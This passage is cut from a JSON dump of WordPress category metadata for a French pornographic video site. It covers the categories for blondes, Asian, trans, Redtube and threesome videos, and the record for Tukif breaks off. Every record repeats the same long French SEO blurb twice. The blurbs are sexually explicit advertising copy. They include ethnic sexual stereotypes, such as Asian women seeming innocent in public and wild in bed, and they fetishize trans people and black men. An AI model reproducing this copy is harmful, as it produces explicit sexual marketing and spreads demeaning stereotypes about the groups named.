b\u00e9e.\r\n\r\nLes blondes les plus d\u00e9sirables sur internet sont d\u00e9sormais \u00e0 votre port\u00e9e gr\u00e2ce \u00e0 PornoFrancais.xxx, et vous pouvez les regarder en HD et gratuitement. C\u2019est vrai, vous n\u2019aurez pas \u00e0 d\u00e9penser un centime pour voir les meilleures vid\u00e9os de Mia Khalifa, Brandi Love, Bridgette B. ou Lola Reve.\r\n<h2>PornoFrancais.xxx propose les meilleurs films pornographiques fran\u00e7ais mettant en sc\u00e8ne des blondes<\/h2>\r\nLes utilisateurs de PornoFrancais.xxx sont constamment \u00e0 la recherche de femmes blondes et c\u2019est pour cette raison que nous avons d\u00e9cid\u00e9 de leur faire plaisir en leur proposant les blondes les plus sexy de l\u2019industrie.\r\n\r\nAlors, si vous cherchez \u00e0 vous divertir avec des blondes fran\u00e7aises chaudes et excit\u00e9es, PornoFrancais.xxx est le lieu id\u00e9al pour vous. Nous avons une grande s\u00e9lection de vid\u00e9os de blondes fran\u00e7aises qui vous feront bander en quelques secondes. Que vous pr\u00e9f\u00e9riez les blondes minces ou les blondes pulpeuses, nous avons tout ce dont vous avez besoin pour assouvir vos d\u00e9sirs les plus fous.\r\n\r\nNotre site est mis \u00e0 jour r\u00e9guli\u00e8rement avec de nouveaux contenus, alors n\u2019h\u00e9sitez pas \u00e0 y jeter un coup d\u2019\u0153il r\u00e9guli\u00e8rement pour d\u00e9couvrir les nouvelles blondes fran\u00e7aises qui ont rejoint notre collection. Nous vous garantissons que vous ne serez pas d\u00e9\u00e7u par notre s\u00e9lection de vid\u00e9os de blondes fran\u00e7aises chaudes et excit\u00e9es. Alors, n\u2019attendez plus et visitez PornoFrancais.xxx d\u00e8s maintenant pour profiter de notre collection de vid\u00e9os de blondes fran\u00e7aises gratuitement.","parent":0,"count":284,"filter":"raw","cat_ID":28,"category_count":284,"category_description":"<h2>PornoFrancais.xxx pr\u00e9sente la tr\u00e8s populaire cat\u00e9gorie Pornoblonde<\/h2>\r\nBonjour \u00e0 tous les amateurs de PornoFrancais.xxx. Nous avons une grande nouvelle pour vous aujourd\u2019hui : nous venons de lancer une cat\u00e9gorie tr\u00e8s populaire pour les amateurs de porno : le pornoblonde. Oui, vous avez bien lu, d\u00e9sormais, vous pourrez acc\u00e9der \u00e0 une section exclusivement d\u00e9di\u00e9e aux blondes sur PornoFrancais.xxx.\r\n\r\nBien s\u00fbr, nous avions d\u00e9j\u00e0 des vid\u00e9os de blondes sexy et chaudes avant cette cat\u00e9gorie, mais maintenant, vous pourrez profiter d\u2019une collection exquise de vid\u00e9os dans la section Pornoblonde avec les plus belles blondes sur le web.\r\n\r\nNous rassemblons ici les meilleures vid\u00e9os de femmes aux cheveux jaunes provenant des meilleurs sites porno gratuits et de qualit\u00e9 exceptionnelle.\r\n\r\nPeu importe comment vous aimez les blondes : aux gros seins, aux gros culs, aux grosses fesses, belles courbes, minces ou grasses, jeunes ou matures, dans cette section, vous trouverez des blondes de tous \u00e2ges avec toutes les caract\u00e9ristiques que vous pouvez imaginer.\r\n\r\nL\u2019unique chose importante est qu\u2019elles sont toutes belles, sexy, excit\u00e9es et pr\u00eates \u00e0 baiser pendant des heures et des heures pour vous donner le plaisir visuel dont vous avez besoin pour vous branler.\r\n\r\nAsseyez-vous et pr\u00e9parez-vous \u00e0 voir des femmes vraiment excit\u00e9es et sexy faire les positions sexuelles les plus coquines et les meilleures fellations dans le monde.\r\n<h2>Les meilleures MILFS se trouvent dans la cat\u00e9gorie Pornoblonde<\/h2>\r\nLes MILF les plus exp\u00e9riment\u00e9es et les plus s\u00e9duisantes sont maintenant disponibles sur la cat\u00e9gorie Pornoblonde de PornoFrancais.xxx. La section Pornstars regorge de MILF blondes aux talents incroyables, qui ont pass\u00e9 des ann\u00e9es \u00e0 perfectionner leur art dans l\u2019industrie du X. Avec leur savoir-faire en mati\u00e8re de mouvements de cul, de fellations et de branlettes espagnoles, elles vous laisseront bouche b\u00e9e.\r\n\r\nLes blondes les plus d\u00e9sirables sur internet sont d\u00e9sormais \u00e0 votre port\u00e9e gr\u00e2ce \u00e0 PornoFrancais.xxx, et vous pouvez les regarder en HD et gratuitement. C\u2019est vrai, vous n\u2019aurez pas \u00e0 d\u00e9penser un centime pour voir les meilleures vid\u00e9os de Mia Khalifa, Brandi Love, Bridgette B. ou Lola Reve.\r\n<h2>PornoFrancais.xxx propose les meilleurs films pornographiques fran\u00e7ais mettant en sc\u00e8ne des blondes<\/h2>\r\nLes utilisateurs de PornoFrancais.xxx sont constamment \u00e0 la recherche de femmes blondes et c\u2019est pour cette raison que nous avons d\u00e9cid\u00e9 de leur faire plaisir en leur proposant les blondes les plus sexy de l\u2019industrie.\r\n\r\nAlors, si vous cherchez \u00e0 vous divertir avec des blondes fran\u00e7aises chaudes et excit\u00e9es, PornoFrancais.xxx est le lieu id\u00e9al pour vous. Nous avons une grande s\u00e9lection de vid\u00e9os de blondes fran\u00e7aises qui vous feront bander en quelques secondes. Que vous pr\u00e9f\u00e9riez les blondes minces ou les blondes pulpeuses, nous avons tout ce dont vous avez besoin pour assouvir vos d\u00e9sirs les plus fous.\r\n\r\nNotre site est mis \u00e0 jour r\u00e9guli\u00e8rement avec de nouveaux contenus, alors n\u2019h\u00e9sitez pas \u00e0 y jeter un coup d\u2019\u0153il r\u00e9guli\u00e8rement pour d\u00e9couvrir les nouvelles blondes fran\u00e7aises qui ont rejoint notre collection. Nous vous garantissons que vous ne serez pas d\u00e9\u00e7u par notre s\u00e9lection de vid\u00e9os de blondes fran\u00e7aises chaudes et excit\u00e9es. Alors, n\u2019attendez plus et visitez PornoFrancais.xxx d\u00e8s maintenant pour profiter de notre collection de vid\u00e9os de blondes fran\u00e7aises gratuitement.","cat_name":"Pornoblonde","category_nicename":"pornoblonde","category_parent":0},{"term_id":35,"name":"Pornos Asiatiques","slug":"pornos-asiatiques","term_group":0,"term_taxonomy_id":35,"taxonomy":"category","description":"<h2>Le Meilleur Porno Asiatique En Fran\u00e7ais !<\/h2>\r\nLes femmes asiatiques sont tr\u00e8s populaires aupr\u00e8s des hommes en raison de leur sensualit\u00e9 et de leur attitude flirteuse au lit. Ce qui est fascinant chez elles, c'est qu'elles ont l'air innocent et calme en public, mais c'est tout le contraire une fois que vous les voyez baiser. Quelle que soit leur nationalit\u00e9, les femmes asiatiques sont incroyablement sexy et vous rendront fou avec leurs vid\u00e9os porno.\r\n\r\nDans la cat\u00e9gorie Porno asiatique de PornoFrancais.xxx, vous trouverez une vari\u00e9t\u00e9 de vid\u00e9os porno asiatiques mettant en sc\u00e8ne des femmes de diff\u00e9rents pays asiatiques, comme la Chine, le Japon, le Vietnam, la Cor\u00e9e, l'Indon\u00e9sie, les Philippines et la Tha\u00eflande. Vous n'aurez pas \u00e0 parcourir plusieurs sites pour trouver ce que vous cherchez, car nous avons rassembl\u00e9 ici les meilleurs films porno asiatiques.\r\n<h2>Le Porno Asiatique Le Plus Exclusif<\/h2>\r\nNotre site est votre destination exclusive pour les meilleures vid\u00e9os et films XXX gratuits d'Asie. Nous avons une collection de contenu exclusif avec les femmes asiatiques les plus sexy de l'industrie pornographique. Profitez de notre section VIP pour d\u00e9couvrir les sc\u00e8nes de porno asiatique les plus chaudes.\r\n\r\nDe nombreux pays asiatiques ont des restrictions en ligne, ce qui rend le visionnage de porno encore plus excitant. Des femmes et des hommes de ces pays enregistrent des vid\u00e9os pour les partager sur les meilleures pages pornographiques du monde, comme PornoFrancais.xxx. Vous y trouverez le meilleur porno asiatique, des chattes asiatiques, poilues ou ras\u00e9es, jeunes ou matures, toutes aussi excitantes les unes que les autres.\r\n<h2>Nous Mourrons Tous D'envie De Films Porno Asiatiques !<\/h2>\r\n\u00c0 PornoFrancais.xxx, nous sommes des fans inconditionnels du porno asiatique et nous voulons devenir votre destination pr\u00e9f\u00e9r\u00e9e pour toutes les cat\u00e9gories, les hits, les sections et les stars du porno les plus populaires. Nous aimons le porno japonais en particulier parce que les soci\u00e9t\u00e9s asiatiques ont une histoire de tabous sexuels, ce qui le rend encore plus excitant \u00e0 regarder. Rejoignez-nous et profitez de la meilleure s\u00e9lection de vid\u00e9os porno asiatiques sur le Web.","parent":0,"count":114,"filter":"raw","cat_ID":35,"category_count":114,"category_description":"<h2>Le Meilleur Porno Asiatique En Fran\u00e7ais !<\/h2>\r\nLes femmes asiatiques sont tr\u00e8s populaires aupr\u00e8s des hommes en raison de leur sensualit\u00e9 et de leur attitude flirteuse au lit. Ce qui est fascinant chez elles, c'est qu'elles ont l'air innocent et calme en public, mais c'est tout le contraire une fois que vous les voyez baiser. Quelle que soit leur nationalit\u00e9, les femmes asiatiques sont incroyablement sexy et vous rendront fou avec leurs vid\u00e9os porno.\r\n\r\nDans la cat\u00e9gorie Porno asiatique de PornoFrancais.xxx, vous trouverez une vari\u00e9t\u00e9 de vid\u00e9os porno asiatiques mettant en sc\u00e8ne des femmes de diff\u00e9rents pays asiatiques, comme la Chine, le Japon, le Vietnam, la Cor\u00e9e, l'Indon\u00e9sie, les Philippines et la Tha\u00eflande. Vous n'aurez pas \u00e0 parcourir plusieurs sites pour trouver ce que vous cherchez, car nous avons rassembl\u00e9 ici les meilleurs films porno asiatiques.\r\n<h2>Le Porno Asiatique Le Plus Exclusif<\/h2>\r\nNotre site est votre destination exclusive pour les meilleures vid\u00e9os et films XXX gratuits d'Asie. Nous avons une collection de contenu exclusif avec les femmes asiatiques les plus sexy de l'industrie pornographique. Profitez de notre section VIP pour d\u00e9couvrir les sc\u00e8nes de porno asiatique les plus chaudes.\r\n\r\nDe nombreux pays asiatiques ont des restrictions en ligne, ce qui rend le visionnage de porno encore plus excitant. Des femmes et des hommes de ces pays enregistrent des vid\u00e9os pour les partager sur les meilleures pages pornographiques du monde, comme PornoFrancais.xxx. Vous y trouverez le meilleur porno asiatique, des chattes asiatiques, poilues ou ras\u00e9es, jeunes ou matures, toutes aussi excitantes les unes que les autres.\r\n<h2>Nous Mourrons Tous D'envie De Films Porno Asiatiques !<\/h2>\r\n\u00c0 PornoFrancais.xxx, nous sommes des fans inconditionnels du porno asiatique et nous voulons devenir votre destination pr\u00e9f\u00e9r\u00e9e pour toutes les cat\u00e9gories, les hits, les sections et les stars du porno les plus populaires. Nous aimons le porno japonais en particulier parce que les soci\u00e9t\u00e9s asiatiques ont une histoire de tabous sexuels, ce qui le rend encore plus excitant \u00e0 regarder. Rejoignez-nous et profitez de la meilleure s\u00e9lection de vid\u00e9os porno asiatiques sur le Web.","cat_name":"Pornos Asiatiques","category_nicename":"pornos-asiatiques","category_parent":0},{"term_id":9,"name":"Pornos Trans","slug":"pornos-trans","term_group":0,"term_taxonomy_id":9,"taxonomy":"category","description":"<h2>Notre cat\u00e9gorie de vid\u00e9os pornos trans contient toute la vari\u00e9t\u00e9 dont vous avez besoin !<\/h2>\r\nTu es fan de pornos trans ? Tu cherches un moyen d\u2019assouvir tes d\u00e9sirs et de prendre ton pied avec les vid\u00e9os les plus chaudes qui existent ? Si vous \u00eates fan de pornos trans, vous \u00eates au bon endroit. PornoFrancais.xxx a la meilleure s\u00e9lection de vid\u00e9os porno trans pour satisfaire tous tes d\u00e9sirs.\r\n\r\nIl y a tellement de types diff\u00e9rents de vid\u00e9os porno trans \u00e0 choisir, y compris amateur, solo, lesbienne, BDSM, trio, orgies, et plus encore. Tous ces types de vid\u00e9os sont s\u00fbrs de vous exciter et de vous faire jouir en un rien de temps. De plus, vous pourrez profiter de certains des artistes les plus sexy de l\u2019industrie du pornos trans.\r\n\r\nLorsqu\u2019il s\u2019agit de vid\u00e9os porno trans, PornoFrancais.xxx est votre guichet unique. Non seulement il y a beaucoup de vid\u00e9os \u00e0 choisir, mais elles sont aussi de la plus haute qualit\u00e9. Vous trouverez des vid\u00e9os en HD \u00e9poustouflante, ce qui vous permettra d\u2019appr\u00e9cier chaque d\u00e9tail de ces sc\u00e8nes. De plus, vous pourrez voir les artistes s\u2019adonner \u00e0 toutes sortes d\u2019actes sexuels extr\u00eames qui vous feront jouir encore plus vite.\r\n<h2>Les stars du pornos trans les plus sexy sont toutes ici<\/h2>\r\nLes vid\u00e9os pornos trans ont ceci de particulier qu\u2019elles peuvent \u00eatre incroyablement chaudes et torrides. D\u00e8s la premi\u00e8re seconde de la vid\u00e9o, vous serez accroch\u00e9 en regardant ces magnifiques trans se faire plaisir et faire plaisir \u00e0 l\u2019autre. Vous pourrez voir leurs corps serr\u00e9s se couvrir de sueur et se donner du plaisir d\u2019une mani\u00e8re qui vous fera jouir en un rien de temps.\r\n\r\nL\u2019un des aspects les plus int\u00e9ressants des pornos trans, c\u2019est qu\u2019ils pr\u00e9sentent souvent le contenu le plus sauvage et le plus extr\u00eame. Vous pourrez voir ces artistes s\u2019adonner \u00e0 des activit\u00e9s sexuelles anales, orales et vaginales qui feront battre votre c\u0153ur et monteront en fl\u00e8che vos d\u00e9sirs. Et parce qu\u2019ils sont trans, ils peuvent jouer avec leur genre de mani\u00e8re incroyablement \u00e9rotique et excitante.\r\n<h2>La meilleure exp\u00e9rience de trans porno est ici !<\/h2>\r\nCe qu\u2019il y a de bien avec les vid\u00e9os porno trans sur PornoFrancais.xxx, c\u2019est qu\u2019elles sont mises \u00e0 jour r\u00e9guli\u00e8rement. Cela signifie que vous ne vous ennuierez jamais car il y a toujours quelque chose de nouveau \u00e0 regarder. De plus, vous pourrez profiter des derni\u00e8res vid\u00e9os porno trans avant tout le monde, ce qui vous permettra d\u2019\u00eatre toujours \u00e0 la pointe de l\u2019actualit\u00e9.\r\n\r\nEnfin, toutes les vid\u00e9os pornos trans de PornoFrancais.xxx sont absolument gratuites. Cela signifie que vous n\u2019aurez pas \u00e0 vous soucier de d\u00e9penser de l\u2019argent pour regarder ces vid\u00e9os incroyablement chaudes. Tout ce que vous aurez \u00e0 faire est de vous connecter au site et vous pourrez profiter de toutes ces vid\u00e9os sans d\u00e9penser un centime.","parent":0,"count":45,"filter":"raw","cat_ID":9,"category_count":45,"category_description":"<h2>Notre cat\u00e9gorie de vid\u00e9os pornos trans contient toute la vari\u00e9t\u00e9 dont vous avez besoin !<\/h2>\r\nTu es fan de pornos trans ? Tu cherches un moyen d\u2019assouvir tes d\u00e9sirs et de prendre ton pied avec les vid\u00e9os les plus chaudes qui existent ? Si vous \u00eates fan de pornos trans, vous \u00eates au bon endroit. PornoFrancais.xxx a la meilleure s\u00e9lection de vid\u00e9os porno trans pour satisfaire tous tes d\u00e9sirs.\r\n\r\nIl y a tellement de types diff\u00e9rents de vid\u00e9os porno trans \u00e0 choisir, y compris amateur, solo, lesbienne, BDSM, trio, orgies, et plus encore. Tous ces types de vid\u00e9os sont s\u00fbrs de vous exciter et de vous faire jouir en un rien de temps. De plus, vous pourrez profiter de certains des artistes les plus sexy de l\u2019industrie du pornos trans.\r\n\r\nLorsqu\u2019il s\u2019agit de vid\u00e9os porno trans, PornoFrancais.xxx est votre guichet unique. Non seulement il y a beaucoup de vid\u00e9os \u00e0 choisir, mais elles sont aussi de la plus haute qualit\u00e9. Vous trouverez des vid\u00e9os en HD \u00e9poustouflante, ce qui vous permettra d\u2019appr\u00e9cier chaque d\u00e9tail de ces sc\u00e8nes. De plus, vous pourrez voir les artistes s\u2019adonner \u00e0 toutes sortes d\u2019actes sexuels extr\u00eames qui vous feront jouir encore plus vite.\r\n<h2>Les stars du pornos trans les plus sexy sont toutes ici<\/h2>\r\nLes vid\u00e9os pornos trans ont ceci de particulier qu\u2019elles peuvent \u00eatre incroyablement chaudes et torrides. D\u00e8s la premi\u00e8re seconde de la vid\u00e9o, vous serez accroch\u00e9 en regardant ces magnifiques trans se faire plaisir et faire plaisir \u00e0 l\u2019autre. Vous pourrez voir leurs corps serr\u00e9s se couvrir de sueur et se donner du plaisir d\u2019une mani\u00e8re qui vous fera jouir en un rien de temps.\r\n\r\nL\u2019un des aspects les plus int\u00e9ressants des pornos trans, c\u2019est qu\u2019ils pr\u00e9sentent souvent le contenu le plus sauvage et le plus extr\u00eame. Vous pourrez voir ces artistes s\u2019adonner \u00e0 des activit\u00e9s sexuelles anales, orales et vaginales qui feront battre votre c\u0153ur et monteront en fl\u00e8che vos d\u00e9sirs. Et parce qu\u2019ils sont trans, ils peuvent jouer avec leur genre de mani\u00e8re incroyablement \u00e9rotique et excitante.\r\n<h2>La meilleure exp\u00e9rience de trans porno est ici !<\/h2>\r\nCe qu\u2019il y a de bien avec les vid\u00e9os porno trans sur PornoFrancais.xxx, c\u2019est qu\u2019elles sont mises \u00e0 jour r\u00e9guli\u00e8rement. Cela signifie que vous ne vous ennuierez jamais car il y a toujours quelque chose de nouveau \u00e0 regarder. De plus, vous pourrez profiter des derni\u00e8res vid\u00e9os porno trans avant tout le monde, ce qui vous permettra d\u2019\u00eatre toujours \u00e0 la pointe de l\u2019actualit\u00e9.\r\n\r\nEnfin, toutes les vid\u00e9os pornos trans de PornoFrancais.xxx sont absolument gratuites. Cela signifie que vous n\u2019aurez pas \u00e0 vous soucier de d\u00e9penser de l\u2019argent pour regarder ces vid\u00e9os incroyablement chaudes. Tout ce que vous aurez \u00e0 faire est de vous connecter au site et vous pourrez profiter de toutes ces vid\u00e9os sans d\u00e9penser un centime.","cat_name":"Pornos Trans","category_nicename":"pornos-trans","category_parent":0},{"term_id":12,"name":"Redtube","slug":"redtube","term_group":0,"term_taxonomy_id":12,"taxonomy":"category","description":"Chez pornofrancais.xxx, nous sommes passionn\u00e9s par la fourniture du meilleur contenu pornographique pour nos spectateurs et fans et c'est pourquoi nous avons une cat\u00e9gorie sp\u00e9ciale d\u00e9di\u00e9e aux vid\u00e9os Redtube. Redtube est devenu l'une des marques les plus reconnues au monde dans l'industrie du divertissement pour adultes. Il est devenu c\u00e9l\u00e8bre pour son \u00e9norme s\u00e9lection de vid\u00e9os pornographiques HD, pr\u00e9sentant certaines des sc\u00e8nes de sexe les plus sauvages et les plus excitantes disponibles sur le march\u00e9. Redtube est la destination id\u00e9ale pour tous ceux qui recherchent une aventure intense et d\u00e9brid\u00e9e dans le monde du divertissement pour adultes.\r\n<h2>Notre cat\u00e9gorie XXX Redtube<\/h2>\r\nSur pornofrancais.xxx, nous avons la meilleure collection de vid\u00e9os pornographiques HD de Redtube. Notre cat\u00e9gorie Redtube offre tous les types de sc\u00e8nes de sexe disponibles partout, mettant en vedette certaines des stars du porno les plus int\u00e9ressantes pour la masturbation. Dans cette cat\u00e9gorie, vous pouvez rencontrer tous les types de baise. Vous pouvez trouver des pipes, des deepthroats, des femmes chaudes avec de gros seins ou des blondes sexy avec un gros cul, vous voyez le tableau. Les vid\u00e9os sont toutes en haute d\u00e9finition et pr\u00e9sentent des sc\u00e9narios r\u00e9els, ce qui les rend parfaites pour ceux qui veulent explorer leurs fantasmes les plus fous. Notre cat\u00e9gorie Redtube est mise \u00e0 jour quotidiennement avec de nouvelles vid\u00e9os, vous ne serez donc jamais \u00e0 court de contenu excitant et sexy \u00e0 regarder.\r\n\r\nLa cat\u00e9gorie Redtube est mise \u00e0 jour quotidiennement avec de nouvelles vid\u00e9os, de sorte que vous ne manquerez jamais de contenu excitant \u00e0 regarder et \u00e0 masturber. Alors, venez explorer vos fantasmes les plus fous et profitez de toutes les sc\u00e8nes de sexe sauvages et incroyables avec les stars du porno les plus sales et les plus d\u00e9vergond\u00e9es que nous ayons pu mettre la main dessus.\r\n<h2>Les stars du porno et le sexe que vous pouvez voir<\/h2>\r\nLorsque vous regardez les vid\u00e9os de Redtube, vous d\u00e9couvrez les sc\u00e8nes de sexe les plus chaudes et les plus excitantes. Les stars du porno pr\u00e9sent\u00e9es dans ces vid\u00e9os sont parmi les plus talentueuses de l'industrie en mati\u00e8re de succion de bites, avec de jolies chattes qui ne demandent qu'\u00e0 \u00eatre remplies de bites. Des petites blondes aux brunes plantureuses, en passant par les femmes plus m\u00fbres, il y a de quoi se masturber pour tout le monde. Vous pouvez observer ces stars dans toutes sortes de positions invitantes, de la levrette au missionnaire, en passant par la double p\u00e9n\u00e9tration et bien plus encore. Quel que soit le type de sexe que vous aimez, vous pouvez \u00eatre s\u00fbr de le trouver dans ces vid\u00e9os Redtube.\r\n<h2>Profitez des vid\u00e9os Redtube sur Pornofrancais.xxx<\/h2>\r\nSi vous \u00eates \u00e0 la recherche des vid\u00e9os pornographiques les plus chaudes et les plus sensuelles, alors vous devez regarder la cat\u00e9gorie Redtube sur Pornofrancais.xxx. Ici, vous trouverez la meilleure collection de vid\u00e9os HD Redtube avec les stars du porno les plus chaudes. Ne manquez pas cette occasion. Venez explorer tout ce que Redtube a \u00e0 offrir et profitez de l'exp\u00e9rience pornographique ultime.","parent":0,"count":166,"filter":"raw","cat_ID":12,"category_count":166,"category_description":"Chez pornofrancais.xxx, nous sommes passionn\u00e9s par la fourniture du meilleur contenu pornographique pour nos spectateurs et fans et c'est pourquoi nous avons une cat\u00e9gorie sp\u00e9ciale d\u00e9di\u00e9e aux vid\u00e9os Redtube. Redtube est devenu l'une des marques les plus reconnues au monde dans l'industrie du divertissement pour adultes. Il est devenu c\u00e9l\u00e8bre pour son \u00e9norme s\u00e9lection de vid\u00e9os pornographiques HD, pr\u00e9sentant certaines des sc\u00e8nes de sexe les plus sauvages et les plus excitantes disponibles sur le march\u00e9. Redtube est la destination id\u00e9ale pour tous ceux qui recherchent une aventure intense et d\u00e9brid\u00e9e dans le monde du divertissement pour adultes.\r\n<h2>Notre cat\u00e9gorie XXX Redtube<\/h2>\r\nSur pornofrancais.xxx, nous avons la meilleure collection de vid\u00e9os pornographiques HD de Redtube. Notre cat\u00e9gorie Redtube offre tous les types de sc\u00e8nes de sexe disponibles partout, mettant en vedette certaines des stars du porno les plus int\u00e9ressantes pour la masturbation. Dans cette cat\u00e9gorie, vous pouvez rencontrer tous les types de baise. Vous pouvez trouver des pipes, des deepthroats, des femmes chaudes avec de gros seins ou des blondes sexy avec un gros cul, vous voyez le tableau. Les vid\u00e9os sont toutes en haute d\u00e9finition et pr\u00e9sentent des sc\u00e9narios r\u00e9els, ce qui les rend parfaites pour ceux qui veulent explorer leurs fantasmes les plus fous. Notre cat\u00e9gorie Redtube est mise \u00e0 jour quotidiennement avec de nouvelles vid\u00e9os, vous ne serez donc jamais \u00e0 court de contenu excitant et sexy \u00e0 regarder.\r\n\r\nLa cat\u00e9gorie Redtube est mise \u00e0 jour quotidiennement avec de nouvelles vid\u00e9os, de sorte que vous ne manquerez jamais de contenu excitant \u00e0 regarder et \u00e0 masturber. Alors, venez explorer vos fantasmes les plus fous et profitez de toutes les sc\u00e8nes de sexe sauvages et incroyables avec les stars du porno les plus sales et les plus d\u00e9vergond\u00e9es que nous ayons pu mettre la main dessus.\r\n<h2>Les stars du porno et le sexe que vous pouvez voir<\/h2>\r\nLorsque vous regardez les vid\u00e9os de Redtube, vous d\u00e9couvrez les sc\u00e8nes de sexe les plus chaudes et les plus excitantes. Les stars du porno pr\u00e9sent\u00e9es dans ces vid\u00e9os sont parmi les plus talentueuses de l'industrie en mati\u00e8re de succion de bites, avec de jolies chattes qui ne demandent qu'\u00e0 \u00eatre remplies de bites. Des petites blondes aux brunes plantureuses, en passant par les femmes plus m\u00fbres, il y a de quoi se masturber pour tout le monde. Vous pouvez observer ces stars dans toutes sortes de positions invitantes, de la levrette au missionnaire, en passant par la double p\u00e9n\u00e9tration et bien plus encore. Quel que soit le type de sexe que vous aimez, vous pouvez \u00eatre s\u00fbr de le trouver dans ces vid\u00e9os Redtube.\r\n<h2>Profitez des vid\u00e9os Redtube sur Pornofrancais.xxx<\/h2>\r\nSi vous \u00eates \u00e0 la recherche des vid\u00e9os pornographiques les plus chaudes et les plus sensuelles, alors vous devez regarder la cat\u00e9gorie Redtube sur Pornofrancais.xxx. Ici, vous trouverez la meilleure collection de vid\u00e9os HD Redtube avec les stars du porno les plus chaudes. Ne manquez pas cette occasion. Venez explorer tout ce que Redtube a \u00e0 offrir et profitez de l'exp\u00e9rience pornographique ultime.","cat_name":"Redtube","category_nicename":"redtube","category_parent":0},{"term_id":10,"name":"Trio","slug":"trio","term_group":0,"term_taxonomy_id":10,"taxonomy":"category","description":"<h2><span style=\"font-weight: 400\">Pr\u00eat pour un tour sauvage ?<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Parce que nous avons les trios les plus chauds du web pour vous sur PornoFrancais.xxx. Vous savez que vous y avez pens\u00e9 - faire l'amour avec une autre fille pendant que vous faites l'amour avec votre partenaire. Vous fantasmez sur le fait de baiser la meilleure amie de votre fille pendant qu'elle mange votre fille ? Ne soyez pas timide, c'est un fantasme courant.<\/span>\r\n<h2><span style=\"font-weight: 400\">Une cat\u00e9gorie sp\u00e9cialement con\u00e7ue pour vous<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Nous avons cr\u00e9\u00e9 une cat\u00e9gorie enti\u00e8re consacr\u00e9e aux plans \u00e0 trois, juste pour les gens comme vous. Notre objectif est de vous montrer les meilleures et les plus incroyables vid\u00e9os XXX de plans \u00e0 trois en France. Et soyons r\u00e9alistes, il n'y a pas que les mecs qui pensent aux trios et aux orgies. Beaucoup de filles le font aussi, alors nous ne jugeons pas et tout le monde est le bienvenu sur notre site. De plus, tout notre contenu est totalement gratuit.<\/span>\r\n\r\n<span style=\"font-weight: 400\">PornoFrancais.xxx poss\u00e8de la meilleure cat\u00e9gorie de trios sur Internet. Vous y trouverez des trios avec des matures, des jeunes, des gays et des lesbiennes. Et si vous aimez les hommes noirs, muscl\u00e9s et bien pourvus, nous avons une section VIP pour vous aussi.<\/span>\r\n<h2><span style=\"font-weight: 400\">Nous avons une \u00e9norme s\u00e9lection de porno de haute qualit\u00e9.<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Tous gratuits et en HD. Vid\u00e9os de M\u00e9nage \u00e0 trois et d'Orgies. Notre site est l'un des meilleurs dans le domaine et nous avons une tonne de contenu dans toutes sortes de cat\u00e9gories comme anal, pipes, mature, lesbiennes, beurettes, etc. De plus, nous avons les meilleurs sites de tubes comme YouPorn, PornHub et Xvideos qui nous fournissent les vid\u00e9os les plus chaudes du Web.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Habituellement, il faut payer pour obtenir des contenus de qualit\u00e9, mais pas sur PornoFrancais.xxx . Nous nous effor\u00e7ons de vous proposer des vid\u00e9os de qualit\u00e9 enti\u00e8rement gratuites, sans abonnement ni frais mensuels. Notre cat\u00e9gorie M\u00e9nage \u00e0 trois vous propose les plus belles salopes de France et du monde entier, et vous pouvez regarder les stars du porno les plus sexy comme Mia Khalifa, Ava Addams, Nikita Bellucci, et bien d'autres. Alors, jetez un coup d'\u0153il \u00e0 notre cat\u00e9gorie M\u00e9nage \u00e0 trois, car vous y trouverez des sc\u00e8nes XXX tr\u00e8s chaudes qui vous laisseront sur votre faim.<\/span>","parent":0,"count":228,"filter":"raw","cat_ID":10,"category_count":228,"category_description":"<h2><span style=\"font-weight: 400\">Pr\u00eat pour un tour sauvage ?<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Parce que nous avons les trios les plus chauds du web pour vous sur PornoFrancais.xxx. Vous savez que vous y avez pens\u00e9 - faire l'amour avec une autre fille pendant que vous faites l'amour avec votre partenaire. Vous fantasmez sur le fait de baiser la meilleure amie de votre fille pendant qu'elle mange votre fille ? Ne soyez pas timide, c'est un fantasme courant.<\/span>\r\n<h2><span style=\"font-weight: 400\">Une cat\u00e9gorie sp\u00e9cialement con\u00e7ue pour vous<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Nous avons cr\u00e9\u00e9 une cat\u00e9gorie enti\u00e8re consacr\u00e9e aux plans \u00e0 trois, juste pour les gens comme vous. Notre objectif est de vous montrer les meilleures et les plus incroyables vid\u00e9os XXX de plans \u00e0 trois en France. Et soyons r\u00e9alistes, il n'y a pas que les mecs qui pensent aux trios et aux orgies. Beaucoup de filles le font aussi, alors nous ne jugeons pas et tout le monde est le bienvenu sur notre site. De plus, tout notre contenu est totalement gratuit.<\/span>\r\n\r\n<span style=\"font-weight: 400\">PornoFrancais.xxx poss\u00e8de la meilleure cat\u00e9gorie de trios sur Internet. Vous y trouverez des trios avec des matures, des jeunes, des gays et des lesbiennes. Et si vous aimez les hommes noirs, muscl\u00e9s et bien pourvus, nous avons une section VIP pour vous aussi.<\/span>\r\n<h2><span style=\"font-weight: 400\">Nous avons une \u00e9norme s\u00e9lection de porno de haute qualit\u00e9.<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Tous gratuits et en HD. Vid\u00e9os de M\u00e9nage \u00e0 trois et d'Orgies. Notre site est l'un des meilleurs dans le domaine et nous avons une tonne de contenu dans toutes sortes de cat\u00e9gories comme anal, pipes, mature, lesbiennes, beurettes, etc. De plus, nous avons les meilleurs sites de tubes comme YouPorn, PornHub et Xvideos qui nous fournissent les vid\u00e9os les plus chaudes du Web.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Habituellement, il faut payer pour obtenir des contenus de qualit\u00e9, mais pas sur PornoFrancais.xxx . Nous nous effor\u00e7ons de vous proposer des vid\u00e9os de qualit\u00e9 enti\u00e8rement gratuites, sans abonnement ni frais mensuels. Notre cat\u00e9gorie M\u00e9nage \u00e0 trois vous propose les plus belles salopes de France et du monde entier, et vous pouvez regarder les stars du porno les plus sexy comme Mia Khalifa, Ava Addams, Nikita Bellucci, et bien d'autres. Alors, jetez un coup d'\u0153il \u00e0 notre cat\u00e9gorie M\u00e9nage \u00e0 trois, car vous y trouverez des sc\u00e8nes XXX tr\u00e8s chaudes qui vous laisseront sur votre faim.<\/span>","cat_name":"Trio","category_nicename":"trio","category_parent":0},{"term_id":8,"name":"Tukif","slug":"tukif","term_group":0,"term_taxonomy_id":8,"taxonomy":"category","description":"<h2>Profitez du meilleur contenu XXX que Tukif peut vous offrir sur notre 